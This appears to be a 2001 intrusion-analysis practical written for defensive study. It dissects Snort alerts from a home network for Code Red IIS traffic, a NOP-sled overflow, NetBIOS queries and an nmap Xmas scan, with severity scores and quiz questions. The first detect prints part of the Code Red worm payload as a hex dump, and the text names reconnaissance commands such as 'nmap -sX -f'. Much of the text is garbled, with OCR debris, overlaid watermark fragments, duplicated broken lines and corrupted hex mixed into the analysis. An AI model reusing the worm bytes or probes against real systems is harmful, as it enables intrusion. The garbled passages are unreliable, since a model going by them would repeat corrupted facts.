43 4B ..P.........CKCK 0x0180: C7 85 4C FE FF FF 00 00 00 00 8B 8D 68 FE FF FF ..L.........h... 0x0190: 83 C1 07 89 8D 64 FE FF FF EB 1E 8B 95 64 FE FF .....d.......d.. 0x01A0: FF 83 C2 01 89 95 64 FE FF FF 8B 85 4C FE FF FF ......d.....L... 0x01B0: 83 C0 01 89 85 4C FE FF FF 8B 8D 64 FE FF FF 0F .....L.....d.... 0x01C0: BE 11 85 D2 74 02 EB D3 8B F4 6A 00 8B 85 4C FE ....t...........L. 0x01D0: FF FF 50 8B 8D 68 FE FF FF 83 C1 07 51 8B 95 78 ..P..h......Q..x 0x01E0: FE FF FF 52 FF 95 C0 FE FF FF 3B F4 90 43 4B 43 ...R.........CKC 0x01F0: 4B 8B 45 08 8B 48 70 89 8D 4C FE FF FF 8B F4 6A K.E. Hp. L..... 0x0200: 00 8B 95 4C FE FF FF 52 8B 45 08 8B 48 78 51 8B ...L...R.E..HxQ.

0x0210: 95 78 FE FF FF 52 FF 95 C0 FE FF FF 3B F4 90 43 .x...R..........C 0x0220: 4B 43 4B C6 85 FC FE FF FF 00 8B F4 6A 00 68 00 KCK...................... 0x0230: 01 00 00 8D 85 FC FE FF FF 50 8B 8D 78 FE FF FF .........P..x... 0x0240: 51 FF 95 C4 FE FF FF 3B F4 90 43 4B 43 4B 89 85 Q........CKCK.. 0x0250: 4C FE FF FF 8B F4 8B 95 78 FE FF FF 52 FF 95 C8 L.......x...R... 0x0260: FE FF FF 3B F4 90 43 4B 43 4B E9 0C FB FF FF EB ...:..CKCK...... 0x0270: FE E8 8C F5 FF FF EB 30 58 83 C0 05 55 57 53 56 .......0X...UWSV 0x0280: 50 6A 3C 8B F0 83 C6 0C 56 68 00 01 00 00 FF 70 Pi<.....Vh.....p 0x0290: 08 FF 74 24 28 FF 10 58 50 FF 74 24 18 FF 50 04 ..t\$(..XP.t\$..P. 0x02A0: 58 5E 5B 5F 5D FF 20 90 E8 CB FF FF FF E8 7B F9 X<sup>4</sup>[ ]. .......{ 0x02B0: FF FF 2C 37 28 6E 84 32 03 75 BB DD B0 00 56 34 ... 7(n.2.u.... V4 0x02C0: 12 B8 78 56 34 12 B8 78 56 34 12 58 50 8B BD 68 ..xV4..xV4.XP..h 0x02D0: FE FF FF 89 47 F2 C3 8B 44 24 0C 05 B8 00 00 00 ....G...D\$...... 0x02E0: C7 00 D2 D1 B0 00 33 C0 C3 EB EC E8 F1 F4 FF FF ......3........ 0x02F0: 4C 6F 61 64 4C 69 62 72 61 72 79 41 00 47 65 74 LoadLibraryA. Get 0x0300: 53 79 73 74 65 6D 54 69 6D 65 00 43 72 65 61 74 System Time. Creat 0x0310: 65 54 68 72 65 61 64 00 43 72 65 61 74 65 46 69 eThread. CreateFi 0x0320: 6C 65 41 00 53 6C 65 65 70 00 47 65 74 53 79 73 leA. Sleep. GetSys 0x0330: 74 65 6D 44 65 66 61 75 6C 74 4C 61 6E 67 49 44 temDefaultLangID 0x0340: 00 56 69 72 74 75 61 6C 50 72 6F 74 65 63 74 00 VirtualProtect. 0x0350: 09 69 6E 66 6F 63 6F 6D 6D 2E 64 6C 6C 00 54 63 .infocomm.dll.Tc 0x0360: 70 53 6F 63 6B 53 65 6E 64 00 09 57 53 32 5F 33 pSockSend. WS2 3 0x0370: 32 2E 64 6C 6C 00 73 6F 63 6B 65 74 00 63 6F 6E 2.dll.socket.con 0x0380: 6E 65 63 74 00 73 65 6E 64 00 72 65 63 76 00 63 nect.send.recv.c 0x0390: 6C 6F 73 65 73 6F 63 6B 65 74 00 09 77 33 73 76 losesocket. w3sv 0x03A0: 63 2E 64 6C 6C 00 00 47 45 54 20 00 3F 00 20 20 c.dll..GET .?. 0x03B0: 48 54 54 50 2F 31 2E 30 0D 0A 43 6F 6E 74 65 6E HTTP/1.0..Conten 0x03C0: 74 2D 74 79 70 65 3A 20 74 65 78 74 2F 78 6D 6C t-type: text/xml 0x03D0: 0A 48 4F 53 54 3A 77 77 77 2E 77 6F 72 6D 2E 63 .HOST:www.worm.c 0x03E0: 6F 6D 0A 20 41 63 63 65 70 74 3A 20 2A 2F 2A 0A om. Accept: \*/\*. 0x03F0: 43 6F 6E 74 65 6E 74 2D 6C 65 6E 67 74 68 3A 20 Content-length: 0x0400: 33 35 36 39 20 0D 0A 0D 0A 00 63 3A 5C 6E 6F 74 3569 .....c:\not 0x0410: 77 6F 72 6D 00 4C 4D 54 48 0D 0A 3C 68 74 6D 6C worm.LMTH..<html 0x0420: 3E 3C 68 65 61 64 3E 3C 6D 65 74 61 20 68 74 74 > < head> < meta htt 0x0430: 70 2D 65 71 75 69 76 3D 22 43 6F 6E 74 65 6E 74 p-equiv="Content 0x0440: 2D 54 79 70 65 22 20 63 6F 6E 74 65 6E 74 3D 22 - Type" content=" 0x0450: 74 65 78 74 2F 68 74 6D 6C 3B 20 63 68 61 72 73 text/html; chars 0x0460: 65 74 3D 65 6E 67 6C 69 73 68 22 3E 3C 74 69 74 et=english"><tit 0x0470: 6C 65 3E 48 45 4C 4C 4F 21 3C 2F 74 69 74 6C 65 le>HELLO!</title 0x0480: 3E 3C 2F 68 65 61 64 3E 3C 62 61 64 79 3E 3C 68 ></head><br/>bady><h 0x0490: 72 20 73 69 7A 65 3D 35 3E 3C 66 6F 6E 74 20 63 r size=5><font c 0x04A0: 6F 6C 6F 72 3D 22 72 65 64 22 3E 3C 70 20 61 6C olor="red"><p al 0x04B0: 69 67 6E 3D 22 63 65 6E 74 65 72 22 3E 57 65 6C ign="center">Wel 0x04C0: 63 6F 6D 65 20 74 6F 20 68 74 74 70 3A 2F 2F 77 come to http://w 0x04D0: 77 77 2E 77 6F 72 6D 2E 63 6F 6D 20 21 3C 62 72 ww.worm.com ! < br 0x04E0: 3E 3C 62 72 3E 48 61 63 6B 65 64 20 42 79 20 43 > < br> Hacked By C 0x04F0: 68 69 6E 65 73 65 21 3C 2F 66 6F 6E 74 3E 3C 2F hinese!</font></ 0x0500: 68 72 3E 3C 2F 62 61 64 79 3E 3C 2F 68 74 6D 6C hr></bady></html 

#### 0x0540: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 0x0550: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

rck: 0x0 Win: 0x0 TcpLen: 20<br>
20 38 41 20 30 30 20 38 08 00 45 00 A 00 8A 00 8. E.<br>
20 38 41 20 30 30 20 38 08 00 45 00 A 00 8A 00 8. E.<br>
IProtect.<br>
5 6F 63 6.<br>
5 6F 63 6.<br>
5 6F 63 6.<br>
204.72.34/16 –c vision.conf<br>
escribed  $[^{**}]$  IDS243/web-cgi\_http-cgi-pipe  $[^{**}]$ 07/19-14:42:40.308632 141.212.134.67:4708 -> 192.168.1.101:80 TCP TTL:255 TOS:0x0 ID:0 IpLen:20 DgmLen:2609 \*\*\*AP\*\*\* Seq: 0x0 Ack: 0x0 Win: 0x0 TcpLen: 20 0x0000: 41 20 30 30 20 38 41 20 30 30 20 38 08 00 45 00 A 00 8A 00 8..E. 0x0010: 0A 31 00 00 00 00 FF 06 DB A1 8D D4 86 43 C0 A8 .1...........C. 0x0020: 01 \_ .VirtualProtect. 0x0350: 09 69 6E 66 6F 63 6.

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **Source of Trace**

My home network described above was the source of the trace.

#### **Detect was generated by:**

Detect was generated by Snort v1.7 invoked with the following command line:

*Snort –X –d –h 151.204.72.34/16 –c vision.conf*

#### **Probability the Source Address was spoofed:**

The attack is made over TCP. The connection orientation of TCP makes this less feasible that the IP address was spoofed. The attacker is attempting to exploit a vulnerability within a web application, so the probability of spoofing is highly unlikely.

#### **Description of the attack:**

The attack is one of the more recent buffer overflows launched against systems running Windows NT 4.0 with IIS 4.0 or IIS.5.0 enabled, and Windows 2000 Professional, Server, Advanced Server and Datacenter Server.

#### **Attack mechanism:**

are new certer. Due to the ruct that a eccentrification of spoofing is almost ruled out. The attack is based off a recently published worm entitled "Code Red", which utilizes a flaw in Microsoft's IIS Indexing Services .ida or idq dll's to propagate the internet. The vulnerability exists if the script mappings for Internet Data Administration (.ida) and Internet Data Query (.idq) files are present. Note, the Indexing Services do not need to be running for this exploit to be effective. The idq.dll file contains an unchecked buffer in a section of code that handles input URLs. If an attacker can establish the three-way handshake (SYN, SYN|ACK, ACK) with a server on which idq.dll is installed, the buffer overflow could be conducted and the attacker could execute code on the web server. Due to the fact that a session needs to be established with the web server, the

It is obvious that the perpetrator was attempting to exploit the Indexing Service vulnerability and launch the worm from my home network. The origin of the attack resolved to the following: *penglab.engin.umich.edu* at the University of Michigan after doing an nslookup using SamSpade (www.samspade.org).

#### **Correlations**

This particular attack has been seen and reported within the last several days over the internet. It was first reported eEye security (www.eeye.com) on July 13<sup>th</sup>, 2001 and has affected approximately 225,000 hosts according to the US Government CERT. A detailed description of the bug with Windows IIS, which enhances the worm's chances to propagate, can be found at

www.securityfocus.com. (bugtraq id number 2880 and publish date June 18<sup>th</sup>, 2001)

The vulnerability identifier for this attack is **CAN-2001-0500** and is described at http://cve.mitre.org/cgi-bin/cvename.cgi?name=2001-500. It can also be located at the (CERT) Computer Emergency Response Team organization at the following address: http://www.cert.org/advisories/CA-2001-13.html and Microsoft's security bulletin advisories: http://www.microsoft.com/technet/security/bulletin/MS01-033.asp.

#### **Evidence of active targeting**

regi-bin/cvename.cgi?name=2001-500. It can also be located and wisvers Team organization at the following address:<br>advisories/CA-2001-13.html and Microsoft's security bulletin a<br>com/technet/security/bulletin/MS01-033.asp.<br> attacker was able to establish that port 80 was active and listening. Little does he know, there This is clearly evidence of active targeting. After doing a preliminary probe on my network, the was no Windows machine answering on the other side of the connection. Although port 80 was open on my Linux machine on the DMZ and on my Linksys router, it was acting as a phantom host to collect http calls from the internet. There should be no indication after fingerprinting that a Windows host is alive and answering to would be intruders. If he would have done a *queso* www.packetstorm.securify.org on my DMZ machine or on my network for that matter, the attack wouldn't have even occurred in the first place. This goes to show that as soon as an attacker sees that port 80 is open on a broadband network, he'll launch an exploit and test the waters.

#### **Severity:**

*Criticality of target: 2*, since the target is a test host on the DMZ, with no other internal network devices exposed except a router to filter traffic

*Lethality*: 5, since the attack was actively targeting a Windows host, but the attack targeted an operating system not known to have an associated buffer overflow vulnerability.

*System Countermeasures*: 5, since the system in question is a Linux Mandrake 7.2 machine with httpd running, no system countermeasures are needed for this attack.

*Network Countermeasures: 0*, since the attacker only needed to access my DMZ machine or pass through Linksys router with 80 open, this would have been a legitimate attack or launch point for the Code Red Worm to propagate.

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures) Severity =  $2 + 5 - (5 + 0) = 2$ 

#### **Defensive Recommendation**

• In this instance, my defenses were fine. If my network had been running a Windows NT or 2000 machine with IIS Indexing Services installed, the patch would have been applied from Microsoft (www.microsoft.com/Downloads/Release.asp?ReleaseID=30833) for *Windows NT*;

Windows 2000 (www.microsoft.com/Downloads/Release.asp?ReleaseID=30800) or the idq.dll and ida.dll would have been removed.

• Remove unnecessary services. In reality, if this were a legitimate web server, port 80 or httpd cannot be removed in order for traffic to regulate. If an abundance of traffic is observed from specific IP address ranges triggering malicious events such as this, block them at the border router to the network. This would be very effective if traffic from certain IP blocks

were not needed for business functions.

#### **Multiple Choice Test Question:**

What conclusion can be drawn from the type of traffic this might be in the following trace?

07/19-14:42:40.212300 141.212.134.67:4708 -> 192.168.1.101:80 07/19-14:42:40.259414 141.212.134.67:4708 -> 192.168.1.101:80 07/19-14:42:40.308493 141.212.134.67:4708 -> 192.168.1.101:80 07/19-14:42:40.308632 141.212.134.67:4708 -> 192.168.1.101:80

- a) normal HTTP traffic
- b) misconfigured network equipment

c) crafted or scripted packets (correct answer) Due to the source port being identical in traces.

d) proxy probe

#### **Detect 2**

*Snort alert:*



Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **Source of Trace**

My home network described above was the source of the trace.

#### **Detect was generated by:**

Detect was generated by Snort v1.7 invoked with the following command line: *Snort –X –d –h 151.204.72.34/16 –c vision.conf*

#### **Probability the Source Address was spoofed:**

The attack is made over UDP, so the probability of spoofing or forgery is very likely. The source port indicates that this is possibly a crafted packet with a source port of 895 directed to port 837 of my machine.

#### **Description of the attack:**

**ttack:**<br> **CE,** Bugtraq or advICE published for this vulnerability, it is difficated ris trying to expose on the system. This is some form of l6 systems in order to gain root or administrator privileges. The overflow attac of the operating by stem and instair a back door to commanioute with the system at will. Alloc, it Since there is no CVE, Bugtraq or advICE published for this vulnerability, it is difficult to determine which exploit the attacker is trying to expose on the system. This is some form of buffer overflow attack directed at x86 systems in order to gain root or administrator privileges. The result of this attack or any buffer overflow attack for that matter is to provide the intruder with complete control of the operating system and install a back door to communicate with the system at will. Also, it and Mstream.

#### **Attack mechanism:**

This event is specific to a vulnerability, but may have been caused by any of several possible exploits. Signatures used to detect this event are specific and consider the packet payload. There are instances where this type of traffic event is a false positive due to a binary file transmission, and not be a part of an overflow attempt. Evidence of this is shown above in the snort capture indicating a display of packet padding, which a series of NOP (no operation) or 0x90 bytes are recorded. This is a clear indication of code fabrication.

#### **Correlations**

This particular attack takes the form of any relative buffer overflow attack with NOOP set to a string of 90s.

#### **Evidence of active targeting**

There is evidence of active targeting. The attacker's intention is to obtain root privileges on my machine and possibly infiltrate my home network. The source IP of 211.184.64.3 after doing a nslookup resolves to an address in Korea. The Korea Network Information Center to be exact. I asked myself why anyone in Korea would want anything to do with my machine. To launch an attack somewhere else perhaps?

#### **Severity:**

*Criticality of target: 2*, since the target host is a sacrificial test machine on the DMZ, with no other production devices held on the same subnet.

 $\kappa$ *Lethality*: 2, since the attack was targeting a service unknown on the system in question. If such a service port were known and demonstrated remote access features, the lethality of the attack would probably be a 5.

*System Countermeasures*: 3, the destination UDP port of 837 being targeted is unknown at this time, so system countermeasures are adequate.

*Network Countermeasures: 5*, this machine is susceptible to attacks both known and unknown. The internal network is not visible and filters all traffic with a router. UDP port 837 is not open, so chances of internal compromise are limited.

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures) Severity =  $2 + 2 - (3 + 5) = -4$ 

#### **Defensive Recommendation**

- Although the formula above indicates that the machine would not be at risk, an audit on the DMZ host should be performed to make sure ports not utilized are turned off. To start, run *nmap* (www.insecure.org) for Linux/NT or *Fscan* from Foundstone (www.foundstone.com) to determine what ports are open. Then, determine if open services are needed on the system to function. New exploits are scripted every day to make use of what we consider unknown port numbers. Most are in the form of a Trojan horse backdoor application. A useful tool in this case would be *chkrootkit* (www.chkrootkit.org) to determine if someone has compromise the system and modified the kernel in any way. Most affective backdoor applications these days are installed at the kernel level, which provides a covert channel for the hacker.
- $k$  access to ports only no case on the internet. Install a personal firewall for Linux such as *Firestarter (*http://firestarter.sourceforge.net) and restrict access to ports only needed on the internet.
- Download a vulnerability scanner such as *Nessus* (www.nessus.org) and run against the system with the most recent signatures to determine if there are any old or new exploits.

#### **Multiple Choice Test Question:**

Which type of attack is the following subset of hex trace typically a symptom of:

9090 9090 9090 9090 9090 9090 9090 9090

9090 9090 9090 9090 9090 9090 9090 9090

- a) Syn Flood Attack
- b) Ping of Death
- c) SubSeven probe
- d) Buffer Overflow (correct answer) due to the NOP bytes in the snort capture.

#### **Detect 3**

*Snort alert:*

Figure the form in the form of a Trojan horse back of what we control the control of Most are in the form of a Trojan horse backdoor application.<br>
Most are in the form of a Trojan horse backdoor application.<br>
In doctring i [\*\*] IDS177/netbios\_netbios-name-query [\*\*] 07/18-09:31:54.535172 24.240.174.102:1064 -> 192.168.1.101:137 UDP TTL:116 TOS:0x0 ID:1236 IpLen:20 DgmLen:78 Len: 58 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 4E 04 D4 00 00 74 11 B8 67 18 F0 AE 66 C0 A8 .N....t..g...f.. 0x0020: 01 65 04 28 00 89 00 3A 11 AC 21 80 00 00 00 01 .e.(......!..... 0x0030: 00 00 00 00 00 00 20 43 4B 41 41 41 41 41 41 41 ...... CKAAAAAAA 0x0040: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0x0050: 41 41 41 41 41 41 41 00 00 21 00 01 AAAAAAA..!..

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

[\*\*] IDS177/netbios\_netbios-name-query [\*\*] 07/18-09:31:54.535172 24.240.174.102:1064 -> 192.168.1.101:137 UDP TTL:116 TOS:0x0 ID:1236 IpLen:20 DgmLen:78

[ $*$ ] IDS177/netbios\_netbios-name-query  $[*]$ 07/18-09:31:57.571169 24.240.174.102:1064 -> 192.168.1.101:137 UDP TTL:116 TOS:0x0 ID:2772 IpLen:20 DgmLen:78 Len: 58 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 4E 0A D4 00 00 74 11 B2 67 18 F0 AE 66 C0 A8 .N....t..g...f.. 0x0020: 01 65 04 28 00 89 00 3A 11 A4 21 88 00 00 00 01 .e.(......!..... 0x0030: 00 00 00 00 00 00 00 20 43 4B 41 41 41 41 41 41 41 ...... CKAAAAAAA 0x0040: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0x0050: 41 41 41 41 41 41 41 00 00 21 00 01 AAAAAAA..!..

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **Source of Trace**

My home network described above was the source of the trace.

## $\blacksquare$  Detect was generated by:

Detect was generated by Snort v1.7 invoked with the following command line: *Snort –X –d –h 151.204.72.34/16 –c vision.conf*

#### **Probability the Source Address was spoofed:**

Since there is no 3-way handshake as with TCP connections, there is a high probability that this traffic via UDP is forged.

#### **Description of the attack:**

This appears to be a standard NetBIOS name table query. Windows machines often exchange these queries as a part of the file-sharing protocol to determine NetBIOS names when only IP addresses are known. An attacker could use this same query to extract useful information such as workstation name, domain, and users who are currently logged in to the network.

#### **Attack mechanism:**

**Example 20**<br> **Example 200** Short v1.7 invoked with the following command line:<br>
escribed above was the source of the trace.<br>
204.72.34/16 – c vision.conf<br>
cree Address was spoofed:<br>
way handshake as with TCP connections, Windows machines typically send these types of queries in normal operation, particularly when file-sharing is active, to determine NetBIOS names when only IP addresses are known. Since this type of query originated from an external network, it is probably a pre-attack probe to gather NetBIOS name table information for further reconnaissance or possible attacks. This signature is created and can be reproduced by the using the Unix samba command "*nmblookup* –A". By using such commands as *nbtstat* for Windows or *nmblookup* for Unix, the attacker in this instance was trying to obtain information about my network for later use. It is considered best practice to ensure that users outside of your network are not permitted to access the NetBIOS name service. This is usually accomplished through port 137 on any firewall.

http://www.whitehats.com/cgi/arachNIDS/Show?\_id=ids177&view=research

#### **Correlations**

This vulnerability has been published, analysed and expounded in books and on major vulnerability databases and web sites, including:

- *Intrusion Signatures and Analysis* by Stephen Northcutt, Mark Cooper, Matt Fearnow, and Karen Frederick; New Riders publications, Copyright 2001, 201 West 103<sup>rd</sup> st. Indianapolis, ID 46290,
- The CVE for this vulnerability is CAN-1999-0621 at http://cve.mitre.org

• AdvICE ID # 2000413 at Network Ice's advisory group at http://advice.networkice.com.Advice/default.htm.

#### **Evidence of active targeting**

There is evidence of active targeting. The attacker's intention is to obtain information about my network for later use. The source IP of 24.240.174.102 after doing an nslookup resolves to www.hsacorp.net, which is High Speed Access corporation or services. Time and time again will we see broadband users trying to penetrate networks of other cable modem or DSL users in an attempt to collect software or MP3 files.

#### **Severity:**

*Criticality of target:* 2, since the target host is a machine on the DMZ, with no other production devices held on the same subnet.

*Lethality*: 5, since the attack was targeting a service known to be responsible for sharing important documentation about the system and providing remote access features.

System Countermeasures: 3, since the target is a Linux host and is the DMZ, the source host can only ascertain so much information.

*Network Countermeasures: 5,* since the linksys router blocks all requests for NetBIOS information to the internal network and all other internal Windows hosts have personal firewalls, there is no need for concern.

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures) Severity =  $2 + 5 - (3 + 5) = -1$ 

#### **Defensive Recommendation**

- remove or lock down all instances of file sharing from the Linux host. That includes any Samba utilities such as Webmin or Swat.
- From the state of MP3 files.<br>
2, since the target host is a machine on the DMZ, with no other<br>
same subnet:<br>
e attack was targeting a service known to be responsible for st<br>
the system and providing remote access features. ensure that file permissions are secured and that remote utilities such as SSH are utilized when accessing the machine. This will provide some form of encryption and limit an external party from sniffing passwords on the line.
- block access to port 137 using a personal firewall for Linux such as *portsentry* (www.psionic.com/abacus/portsentry) or IPChains.

#### **Multiple Choice Test Question:**

What type of operating system is being targeted when the hex characters below are displayed:

41 41 41 41 41 41 41 41 41 41 41 41

a) Windows (correct answer)

b) HP-UX

c) Solaris

 $h$ d) Macintosh

#### **Detect 4**

*Snort alert:* [\*\*] IDS30/scan\_probe-xmas-scan [\*\*]

07/18-18:55:43.610212 65.1.158.29:61660 -> 192.168.1.101:1 TCP TTL:41 TOS:0x0 ID:31526 IpLen:20 DgmLen:60 \*\*U\*P\*\*F Seq: 0xDF9D9E89 Ack: 0x0 Win: 0xC00 TcpLen: 40 UrgPtr: 0x0 TCP Options (5) => WS: 10 NOP MSS: 265 TS: 1061109567 0 EOL 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 3C 7B 26 00 00 29 06 75 6A 41 01 9E 1D C0 A8 .<{&..}.ujA..... 0x0020: 01 65 F0 DC 00 01 DF 9D 9E 89 00 00 00 00 A0 29 .e...............) 0x0030: 0C 00 AC DC 00 00 03 03 0A 01 02 04 01 09 08 0A ................. 0x0040: 3F 3F 3F 3F 00 00 00 00 00 00  $7777$ [\*\*] IDS30/scan probe-xmas-scan [\*\*] 07/18-18:55:48.340184 65.1.158.29:61660 -> 192.168.1.101:1 TCP TTL:41 TOS:0x0 ID:2023 IpLen:20 DgmLen:60 \*\*U\*P\*\*F Seq: 0x80EBED16 Ack: 0x0 Win: 0xC00 TcpLen: 40 UrgPtr: 0x0 TCP Options (5) => WS: 10 NOP MSS: 265 TS: 1061109567 0 EOL 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z...S..E. 0x0010: 00 3C 07 E7 00 00 29 06 E8 A9 41 01 9E 1D C0 A8 . <....)...A..... 0x0020: 01 65 F0 DC 00 01 80 EB ED 16 00 00 00 00 A0 29 .e..............) 0x0030: 0C 00 BD 01 00 00 03 03 0A 01 02 04 01 09 08 0A ................. 0x0040: 3F 3F 3F 3F 00 00 00 00 00 00 ???? [\*\*] IDS30/scan probe-xmas-scan [\*\*] 07/18-18:55:53.118779 65.1.158.29:61660 -> 192.168.1.101:1 TCP TTL:41 TOS:0x0 ID:64674 IpLen:20 DgmLen:60 \*\*U\*P\*\*F Seg: 0x701318BD Ack: 0x0 Win: 0xC00 TcpLen: 40 UrgPtr: 0x0 TCP Options (5) => WS: 10 NOP MSS: 265 TS: 1061109567 0 EOL 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 3C FC A2 00 00 29 06 F3 ED 41 01 9E 1D C0 A8 . <....)...A.....  $0x0020: 0165 F0 DC 0001701318 BD 00000000004029 .e... p...$ 0x0030: 0C 00 A2 33 00 00 03 03 0A 01 02 04 01 09 08 0A ...3............ 0x0040: 3F 3F 3F 3F 00 00 00 00 00 00  $????$ 

#### **Source of Trace**

My home network described above was the source of the trace.

#### Detect was generated by:

Detect was generated by Snort v1.7 invoked with the following command line: Snort -X -d -h 151.204.72.34/16 -c vision.conf

#### **Probability the Source Address was spoofed:**

Although a TCP packet caused this event, the packet is not thought to be a part of an existing TCP session. Therefore the source IP address could be easily forged. In some cases, it has been noted that the intruder is likely to expect or desire a response to their packets, so it may be likely that the source IP address is not spoofed.

#### **Description of the attack:**

The event indicates that this intruder is scanning my perimeter by sending "Xmas tree" type packets. An indication of this attack displays the FIN,URG and PUSH flags set in the above snort trace. An example of this is as follows: *nmap -sX -f <targethost>.* The -f flag causes the packets to be fragmented, which is a method to try to evade firewalls and IDS systems. This type of packet should never be seen in normal TCP operations. There is currently no bugtraq ID or CVE posted for this vulnerability. Further information on this vulnerability can be found at the following: http://www.whitehats.com/info/IDS30 and at

 $0.308$ . http://advice.networkice.com/advice/intrusions/2000308/default.htm with advICE identification number 2000308.

#### **Attack mechanism:**

not of this attack displays the FIN, URG and PUSH flags set in is on of this attack displays the FIN, URG and PUSH flags set in in form this is as follows: *nmap* - sX -f xtargethots?. The -f filag causes in this is a meth This type of scan is designed to be stealthy in nature and evade most common IDS systems. The attacker in the trace above is probably scanning my system to see what services are available by sending specially formatted frames so that he will hopefully go unnoticed. In some cases, this is done in preparation for a future attack, or sometimes it is done to see if the system might have a service that is susceptible to attack. To demonstrate, normal TCP communications occur in the form of an initial SYN, a SYN/ACK and then a FIN to close a connection. The packet should never contain just a FIN, URG and PUSH all in the same packet when it is sent across the line. In some cases, attackers will also look to bypass IDS systems or firewalls by sending a SYN/FIN scan as a form of fingerprinting technique, which tells the system to begin a connection and tear down one at the same time.

#### **Correlations**

The Snort IDS, courtesy of Martin Roesch identified this attack and the signature is as follows: alert TCP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS30/scan\_probe-xmas-scan"; ack: 0; flags: FUP;) As stated above, there is currently no matching CVE or bugtraq ID number. There is an advICE ID number-2000308, which describes the attack in detail.

Todd Garrison's practical assignment number 147. Published in the book *Intrusion Signatures and Analysis* by Stephen Northcutt, Mark Cooper, Matt Fearnow and Karen Frederick; Copyright 2001 by New Riders Publishing

#### **Evidence of active targeting**

Since the attacker is attempting to enumerate my network without my knowledge, there appears to be is evidence of active targeting. With this, it shows that his intention could possibly be for future attacks.

#### **Severity:**

*Criticality of target: 2*, since the target host is a machine on the DMZ, with no other production devices held on the same subnet.

*Lethality*: 3, since the attack is done in a stealthy fashion, which could lead to a compromised host before any signs of prior network enumeration. Although ports scans are somewhat harmful, this one can be very dangerous if discovered. To know someone is probing your network is better than not knowing at all.

